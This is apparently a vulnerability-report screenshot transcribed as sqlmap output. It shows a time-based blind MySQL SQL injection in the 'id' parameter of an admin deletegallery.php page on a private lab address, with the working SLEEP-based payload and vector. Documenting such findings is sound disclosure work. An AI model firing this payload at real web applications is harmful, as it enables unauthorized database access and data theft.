 [16:26:01] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 2444 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.248.130:8885/admin/deletegallery.php?id=1'+(SELECT 0x78444778 WHERE 8849=8849 AND (SELECT 76
81 FROM (SELECT(SLEEP(5)))IuYL))+'
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))))))[RANDSTR])
---